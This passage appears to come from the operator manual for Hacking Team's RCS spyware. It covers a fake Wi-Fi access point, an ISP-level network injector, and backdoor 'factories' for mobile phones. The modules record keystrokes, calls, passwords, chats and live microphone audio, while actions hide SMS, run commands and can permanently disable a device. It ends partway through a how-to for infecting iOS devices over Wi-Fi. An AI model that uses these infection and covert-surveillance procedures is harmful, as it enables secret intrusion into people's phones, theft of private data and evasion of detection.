

6.9 [ Tactical Control Center ] Wireless Intruder

## Fake Access Point Usage

The Fake Access Point allows to emulate a Wi-Fi access point and directly sniff the entire network traffic.

In order to make the Fake Access Point tool works, you’ve to specify:

* Wireless interface: the wireless network card to use in order to emulate a Wi-Fi access point;
* Type of emulation: you can choose to emulate existing Wi-Fi networks or to create a new one;



6.10 [ Tactical Control Center ] Fake Access Point

# Network Injector Appliance (NIA)

The Network Injector Appliance is an optional RCS component that must be installed by System Administrator role within the “System > Network Injectors” section.

Its configuration within the RCS Console takes place in the same way of the Tactical Network Injector (see page 47), as well as the infection rules configuration (see pages 51-52-53-54-55).

Due to the importance of the appliance and to the large number of variables that must be analyzed during the installation, Hacking Team always provides a preliminary technical support to understand, together with the client, if the installation can take place at the ISP selected.

## Connecting the Appliance

The Network Injector Appliance can be connected at ISP level through 2 different ways: SPAN port or TAP.

|  |  |
| --- | --- |
| Connection | Description |
| SPAN Port | This type of connection is usually faster to implement, but has the following drawbacks:   * switch CPU use may significantly increase due to port use * the SPAN port on the switch may already be in use |
| TAP | A TAP device is often installed at the Internet service provider and is the most appropriate solution for traffic monitoring. |

|  |  |  |
| --- | --- | --- |
|  |  | NetworkInstrument-nTap |
| 7.1 SPAN Port (example) |  | 7.2 TAP (example) |



Most enterprise switches copy the activity of one or more ports through a **Switch Port Analyzer (SPAN) port**, also known as a mirror port. An analysis device can then be attached to the SPAN port to access network traffic.

7.3 SPAN Port Sniffing



A **TAP (Test Access Point)** is a passive splitting mechanism installed between a ‘device of interest’ and the network. TAPs transmit both the send and receive data streams simultaneously on separate dedicated channels, ensuring all data arrives at the monitoring device in real time.

7.4 TAP Sniffing

The image below shows a typical network layout at ISP level that routes the entire network traffic from an Access Switch to the RCS Network Injector Appliance through a SPAN port.

|  |  |  |
| --- | --- | --- |
|  | 7.5 RCS Network Injector Appliance SPAN Port Sniffing |  |

The image below shows a typical network layout at ISP level that routes the entire network traffic from an Access Switch to the RCS Network Injector Appliance through a TAP.

|  |  |  |
| --- | --- | --- |
|  | 7.6 RCS Network Injector Appliance TAP Sniffing |  |

# Mobile Factories Configuration

## Mobile Factories Introduction

Mobile factories allow Technicians to create RCS backdoor configurations for mobile platforms infections.

|  |  |  |
| --- | --- | --- |
|  |  | **Mobile Factory**  A Mobile Factory is a backdoor configuration for mobile platforms infection.  With the same factory it’s possible to infect multiple systems based on multiple mobile platforms. |

|  |  |  |
| --- | --- | --- |
| 8.1 [ RCS Console ] Operations > *# Operation #* > *# Target #*  > New Factory |  | [ **Name** ] is the Factory’s name.  [ **Description** ] is a not mandatory field to be used for storing additional information about the Factory.  [ **Type** ] allows you to specify which type of Factory you’re about to create. |

Once the new Factory is created you can access the Basic mode configuration page (double-click) and then switch to the Advanced mode, which allows to operate with a higher level of detail.

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| |  |  |  | | --- | --- | --- | |  |  |  | | | |
|  |  |  |
|  |  |  |
| 8.2 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #* |  | 8.3 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #* |

Each RCS Factory configuration is based on 3 different types of elements: Events, Actions and Modules.

|  |  |  |
| --- | --- | --- |
|  |  | **Event**  An Event is a specific check that may be performed on the infected Target’s devices.  To make an Event useful, it must invoke an Action, as soon as it occurred. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Action**  An Action is a backdoor activity that may be performed on the infected Target’s device.  To activate an Action, it must be called by an occurred Event. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Module**  A Module is a specific type of data that can be retrieved from the infected Target’s device.  Each Module can be activated or deactivated by an Action. |

The image below shows the 3 different types of elements and their arrangement by rows, within an Advanced mode configuration window.



8.4 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #*

## Mobile Events Configuration

By clicking on the button Add Event you can add a new element in the line of Events.

Within a Mobile Factory there’re 10 different Events available.

|  |  |  |
| --- | --- | --- |
|  |  | **AC**  The AC Event triggers an action when the infected Target’s device is being charged. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Battery**  The Battery Event triggers an Action when the infected Target’s device battery charge level is within the specified range. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Call**  The Call Event triggers and Action when a call is made or received by the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Connection**  The Connection Event triggers an Action as soon as the infected Target’s device acquires a valid IP address on any network interface (e.g. Wi-Fi, ActiveSync, GPRS/3G+), and terminates the action when all the connections are terminated. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Position**  The Position Event triggers an Action when the infected Target’s device reaches or leaves a specific position. The position can be defined by GPS coordinates and a range or by GSM cell information. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Process**  The Process Event triggers an Action when a specific application is launched on the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **SimChange**  The SimChange Event triggers an action when the SIM card is changed. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Sms**  The SMS Event triggers an action when a specific text message is received from the infected Target’s device. The message will not be shown among the received messages on the phone. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Standby**  The Standby Event triggers an Action when the infected Target’s device enters stand-by mode (backlight off). |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Timer**  The Timer Event triggers an Action at the indicated intervals and can be configured in Loop mode, Daily mode, Date mode and AfterInst mode. |

- - - - - - - - - -

The images below show the pop-up windows for the creation of all 10 different types of Mobile Events.

|  |  |  |
| --- | --- | --- |
| 8.5 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Event (AC) |  | [ **Enabled** ] allows to specify if the Event is active or not. If an Event is not enabled no connected Actions will be called.  [ **Name** ] is the Event’s name.  [ **Type** ] allows you to specify which type of Event you’re about to create. |

|  |  |  |
| --- | --- | --- |
| 8.6 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Event (Battery) |  | [ **Enabled** ] allows to specify if the Event is active or not. If an Event is not enabled no connected Actions will be called.  [ **Name** ] is the Event’s name.  [ **Type** ] allows you to specify which type of Event you’re about to create.  [ **Min** ] is the minimum battery percentage to trigger the Event.  [ **Max** ] is the maximum battery percentage to trigger the Event. |

|  |  |  |
| --- | --- | --- |
| 8.7 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Event (Call) |  | [ **Enabled** ] allows to specify if the Event is active or not. If an Event is not enabled no connected Actions will be called.  [ **Name** ] is the Event’s name.  [ **Type** ] allows you to specify which type of Event you’re about to create.  [ **Number** ] is the callee’s or caller’s telephone number. |

|  |  |  |
| --- | --- | --- |
| 8.8 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Event (Connection) |  | [ **Enabled** ] allows to specify if the Event is active or not. If an Event is not enabled no connected Actions will be called.  [ **Name** ] is the Event’s name.  [ **Type** ] allows you to specify which type of Event you’re about to create. |

|  |  |  |
| --- | --- | --- |
| 8.9 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Event (Battery) |  | [ **Enabled** ] allows to specify if the Event is active or not. If an Event is not enabled no connected Actions will be called.  [ **Name** ] is the Event’s name.  [ **Type** ] (1) allows you to specify which type of Event you’re about to create.  [ **Type** ] (2) is the type of position to be used (GPS or GSM Cell).  [ **Latitude** ] is the latitude coordinate.  [ **Longitude** ] is the longitude coordinate.  [ **Distance** ] is the range from latitude and longitude coordinates. |

|  |  |  |
| --- | --- | --- |
| 8.10 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Event (Process) |  | [ **Enabled** ] allows to specify if the Event is active or not. If an Event is not enabled no connected Actions will be called.  [ **Name** ] is the Event’s name.  [ **Type** ] (1) allows you to specify which type of Event you’re about to create.  [ **Type** ] (2) is the type of process identification (name or window title).  [ **String** ] is the process name or window title (wildcards allowed). |

|  |  |  |
| --- | --- | --- |
| 8.11 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Event (SimChange) |  | [ **Enabled** ] allows to specify if the Event is active or not. If an Event is not enabled no connected Actions will be called.  [ **Name** ] is the Event’s name.  [ **Type** ] allows you to specify which type of Event you’re about to create. |

|  |  |  |
| --- | --- | --- |
| 8.12 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Event (Sms) |  | [ **Enabled** ] allows to specify if the Event is active or not. If an Event is not enabled no connected Actions will be called.  [ **Name** ] is the Event’s name.  [ **Type** ] allows you to specify which type of Event you’re about to create.  [ **Number** ] is the message sender’s phone number.  [ **Text** ] is the text of the message (or part of it) that must match. |

|  |  |  |
| --- | --- | --- |
| 8.13 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Event (Standby) |  | [ **Enabled** ] allows to specify if the Event is active or not. If an Event is not enabled no connected Actions will be called.  [ **Name** ] is the Event’s name.  [ **Type** ] allows you to specify which type of Event you’re about to create. |

|  |  |  |
| --- | --- | --- |
| 8.14 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Event (Timer) |  | [ **Enabled** ] allows to specify if the Event is active or not. If an Event is not enabled no connected Actions will be called.  [ **Name** ] is the Event’s name.  [ **Type** ] (1) allows you to specify which type of Event you’re about to create.  [ **Type** ] (2) allows you to specify the sub-type of the Timer Event. It can be “Loop”, “Daily”, “Date” or “AfterInst”. |

## Mobile Actions Configuration

By clicking on the button Add Action you can add a new element in the line of Actions.

Within a Mobile Factory there’re 6 different Actions available.

|  |  |  |
| --- | --- | --- |
|  |  | **Synchronize**  The Synchronize Action sends all the pending evidences from the target to the RCS Backend and checks for agent configuration updates. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Execute**  The Execute Action runs an arbitrary command on the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Uninstall**  The Uninstall Action removes the Agent from the infected Target’s device. All evidences that still need to be synchronized are removed. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Log**  The Log Action writes a custom string within the Console. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Sms**  The Sms Action sends the Position or Sim card information from the infected Target’s device to the Console. The SMS is hidden from Target’s perspective. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Destroy**  The Destroy Action makes the infected Target’s device temporarily or permanently unusable. |

The images below show the pop-up windows for the creation of all 6 different types of Desktop Actions.

|  |  |  |
| --- | --- | --- |
| 8.15 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Action (Synchronize) |  | [ **Name** ] is the Action’s name.  [ **Subactions** ] is a list of Actions that you want to execute - one by one - in the specified order.  [ **Host** ] is the address of the host - chosen from the list of available Anonymizers - that will be used as first hop from infected Target’s device, for data synchronization.  [ **Stop on success** ] specifies to prevent the execution of all subsequent Subactions.  [ **Type** ] specifies if the synchronization will be performed through Internet connection or APN.  [ **Force Wifi** ] forces a Wi-Fi data connection with any opened or preset Wi-Fi network available before starting synchronization.  [ **Force Cell** ] forces a GPRS/UMTS/3G data connection with the mobile operator before starting synchronization.  [ **Name** ] is the APN hostname, available only if [ **Type** ] = APN.  [ **User** ] is the APN user, available only if [ **Type** ] = APN.  [ **Password** ] is the APN password, available only if [ **Type** ] = APN. |

|  |  |  |
| --- | --- | --- |
| 8.16 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Action (Execute) |  | [ **Name** ] is the Action’s name.  [ **Subactions** ] is a list of Actions that you want to execute - one by one - in the specified order.  [ **Command** ] is the command string to be executed on the infected Target’s device. |

|  |  |  |
| --- | --- | --- |
| 8.17 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Action (Uninstall) |  | [ **Name** ] is the Action’s name.  [ **Subactions** ] is a list of Actions that you want to execute - one by one - in the specified order. |

|  |  |  |
| --- | --- | --- |
| 8.18 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Action (Log) |  | [ **Name** ] is the Action’s name.  [ **Subactions** ] is a list of Actions that you want to execute - one by one - in the specified order.  [ **Text** ] is the log string that you want to store on the Console. |

|  |  |  |
| --- | --- | --- |
| 8.19 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Action (Sms) |  | [ **Name** ] is the Action’s name.  [ **Subactions** ] is a list of Actions that you want to execute - one by one - in the specified order.  [ **Number** ] is the telephone number to which the message will be sent.  [ **Send** ] allows to specify if to send Position, Sim card information or simply a text from the infected Target’s device. |

|  |  |  |
| --- | --- | --- |
| 8.20 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Add Action (Destroy) |  | [ **Name** ] is the Action’s name.  [ **Subactions** ] is a list of Actions that you want to execute - one by one - in the specified order.  [ **Permanent** ] allows the Agent to try to make the infected Target’s device permanently unusable. |

The interactions between Actions and Events are done through the connection points “Enable events” and “Disable events”. The “Enable events” connection is represented by a green arrow. The “Disable events” connection is represented by a red arrow.

|  |  |  |
| --- | --- | --- |
|  |  |  |
| 8.21 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #*  ENABLE EVENT |  | 8.22 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #*  DISABLE EVENT |

The interactions between Actions and Modules are done through the connection points “Start” and “Stop”. The “Start” connection is represented by a green arrow. The “Stop” connection is represented by a red arrow.

|  |  |  |
| --- | --- | --- |
|  |  |  |
| 8.23 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #*  START MODULE |  | 8.24 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #*  STOP MODULE |

## Mobile Modules Configuration

Within a Mobile Factory there’re 18 different Modules available.

Each Module represents a specific type of data that can be collected from the infected Target’s device, except 1 Module (Crisis) that do not provide any evidence and is used for different purposes.

|  |  |  |
| --- | --- | --- |
|  |  | **Camera**  The Camera Module captures images from the built-in camera of the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Device**  The Device Module records system information from the infected Target’s device (e.g. processor type, memory in use, O.S. installed, root privileges). |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Position**  The Position Module records the infected Target’s device geographic position. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Screenshot**  The Screenshot Module captures the infected Target’s device screen image. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Addressbook**  The Addressbook Module records all the information founded within device’s addressbook. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Application**  The Application Module records names and information about all processes started and stopped on the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Calendar**  The Calendar Module records all the information found in the device’s calendar. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Call**  The Call Module captures audio and information (start time, length, caller and called numbers) for all calls made and received by the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Chat**  The Chat Module records the entire chat sessions on the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  | **Clipboard**  The Clipboard Module saves the content of the clipboard in text format. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Conference**  The Conference Module calls the indicated number opening a conference call whenever the infected Target’s device makes a call. The receiver's number can listen to the conversation in real time. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Keylog**  The Keylog Module records all keystrokes on the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Livemic**  The Livemic module lets you listen to a conversation in progress in real time. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Messages**  The Messages Module records all messages received and sent by the infected Target’s device. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Mic**  The Mic Module records the surroundings audio using the infected Target’s device microphone. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Password**  The Password Module logs all passwords saved inside infected Target’s device applications (e.g. browsers, instant messenger and web-mail services). |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Url**  The Url Module records the websites addresses visited by the infected Target’s device browsers. |
|  |  |  |
|  |  |  |
|  |  |  |
|  |  | **Crisis**  The Crisis Module (enabled automatically or upon a specific Action) recognizes dangerous situations on the infected Target’s device that may disclose the Agent’s presence on the device (e.g. a network sniffer). Synchronization and other commands can be temporarily disabled. |

Some Modules allow to specify additional parameters.

The images below show the pop-up windows for the 9 Modules that present additional parameters.

|  |  |  |
| --- | --- | --- |
| 8.25 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Module (Camera) |  | [ **Quality** ] is the image quality. |

|  |  |  |
| --- | --- | --- |
| 8.26 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Module (Device) |  | [ **Retrieve application list** ] records the list of installed applications, in addition to system information. |

|  |  |  |
| --- | --- | --- |
| 8.27 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Module (Position) |  | [ **GPS** ] records the infected Target’s device position using the GPS system (latitude and longitude).  [ **Cell** ] records the infected Target’s device position using the GSM cell information.  [ **WiFi** ] records the infected Target’s device position using Wi-Fi information. |

|  |  |  |
| --- | --- | --- |
| 8.28 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Module (Screenshot) |  | [ **Quality** ] is the image quality. |

|  |  |  |
| --- | --- | --- |
| 8.29 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Module (Call) |  | [ **Enable call recording** ] enables call recording. If disabled, call audio is not recorded.  [ **Buffer size** ] is the buffer size used for audio sectors.  [ **Quality** ] is the audio quality. |

|  |  |  |
| --- | --- | --- |
| 8.30 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Module (Conference) |  | [ **Number** ] is the receiver's phone number. |

|  |  |  |
| --- | --- | --- |
| 8.31 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Module (Livemic) |  | [ **Number** ] is the phone number used for listening. It must include the international country code. |

|  |
| --- |
| 8.32 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #* > Module (Messages) |

|  |
| --- |
| [ **Enabled** ] (1) (2) (3) enables messages recording.  [ **From** ] (1) (2) (3) records messages starting from the specified date.  [ **To** ] (1) (2) (3) records messages up to the specified date.  [ **Max size** ] (1) (2) (3) is the maximum size of the message to be recorded. |

|  |  |  |
| --- | --- | --- |
| 8.33 [ RCS Console ] Operations > *# Operation #*  > *# Target #* > *# Factory #* > Module (Crisis) |  | [ **Microphone** ] if selected, it prevents Mic audio recording.  [ **Call** ] if selected, it prevents Call audio recording.  [ **Camera** ] if selected, it prevents Camera snapshots.  [ **Position** ] if selected, it prevents GPS use.  [ **Synchronization** ] if selected, it prevents synchronization. |

- - - - - - - - - -

The interaction between Actions and Modules is done through the connection points “Start” and “Stop”.

The Start Action has a green arrow. The Stop Action has a red arrow.

|  |  |  |
| --- | --- | --- |
|  |  |  |
| 8.34 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #*  START MODULE |  | 8.35 [ RCS Console ]  Operations > *# Operation #* > *# Target #* > *# Factory #*  STOP MODULE |

# Mobile Infection Agents

An Agent allows you to embed a previously configured Factory logic inside a final RCS infection vector.

There are 6 different types of Agents for Mobile platforms, which allow you to perform physical and remote infections. Before continuing, please be sure to read and fully understand the message below.



9.1 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #* > Build

## Local Installation Explanation

The Local Installation Agent allows to create an executable file suitable for the selected platform that will install the infection vector on the Target’s device via USB cable or SD/MMC card.

The Local Installation Agent is available for 3 platforms: BlackBerry, iOS and Windows Mobile.



9.2 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #* > Build (Local Installation)

## Installation Package Explanation

The Installation Package Agent allows to create an executable file suitable for the selected platform that will install the infection vector on the Target’s device.

The Installation Package Agent is available for 6 platforms: Android, BlackBerry, iOS, Symbian, Windows Mobile and Windows Phone.



9.3 [ RCS Console ] Operations > *# Operation #* > *# Target #* > *# Factory #* > Build (Installation Package)

Depending on the Target’s platform, may be available sub-parameters to customize the infection.

These sub-parameters will be explained in detail during the training.

On the following page you can find a short how-to for infecting an iOS Target’s device via Wi-Fi, using this infection vector.

### How to: Infect iOS Platform Via Wi-Fi

In order to apply the Wi-Fi infection described below, you’ve to connect a Windows computer to the same wireless network to which is connected the iOS device.

1. Create a new Installation Package Agent for iOS
2. Uncompress the Agent .ZIP file generated from the Console and identify the folder **IOS**
3. Download **pscp.exe** and **plink.exe** files from PuTTY Download Page

<http://www.chiark.greenend.org.uk/~sgtatham/putty/download.html>

and copy both files inside the **IOS** folder previously generated by the Console

